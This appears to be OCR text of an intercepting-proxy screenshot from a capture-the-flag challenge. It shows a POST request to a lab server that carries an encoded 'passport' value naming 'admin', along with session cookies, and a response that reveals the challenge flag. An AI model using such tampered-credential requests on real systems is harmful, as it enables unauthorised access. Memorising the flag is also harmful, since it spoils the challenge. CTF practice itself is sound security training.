 美化 Raw Hex \n
1 POST /passport/e5bb6e3fe481fdb6aa5d75ff86bb3bcd5a7a9fb0c1baae2afc64938f6ae93133.php
HTTP/1.1
2 Host: node5.buuoj.cn:29570
3 Content-Length: 83
4 Cache-Control: max-age=0
5 Origin: http://node5.buuoj.cn:29570
6 Content-Type: application/x-www-form-urlencoded
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/138.0.0.0 Safari/537.36 Edg/138.0.0.0
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/
*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://node5.buuoj.cn:29570/signin.php
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
13 Cookie: token=
ffQgVihiwZNf2fyikdkiAKxKjxflH1NZ9jmYqBsMeAfxG1SvX%2BqSCO9IdC2JE%2FKOMFHGasWjaEPDMmrfgjiQz
w%3D%3D; td_cookie=4037456273
14 Connection: keep-alive
15
16 passport=MWY1fGFkbWlufDQ4NXw2NzBiMTQ3MjhhZDk5MDJhZWNiYTMyZTIyZmE0ZjZiZHxkY2M0fDE%3D
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 302 Found
2 Date: Fri, 04 Jul 2025 02:41:31 GMT
3 Server: Apache/2.4.54 (Debian)
4 X-Powered-By: PHP/7.4.30
5 Set-Cookie: token=
ffQgVihiwZNf2fyikdkiAKxKjxflH1NZ9jmYqBsMeAfKawr7X%2BzLvHspLY7EVFSoTeVh749TAQxbgKNl1IhcJg%
3D%3D; expires=Sat, 05-Jul-2025 02:41:31 GMT; Max-Age=86400; path=/
6 Location: /
7 Content-Length: 51
8 Keep-Alive: timeout=5, max=100
9 Connection: Keep-Alive
10 Content-Type: text/html; charset=UTF-8
11
12 <!-- flag{008c873e-b603-437f-b366-9efb797372a6} -->
请求属性
请求查询参数
请求主体参数
请求cookies
请求头
响应头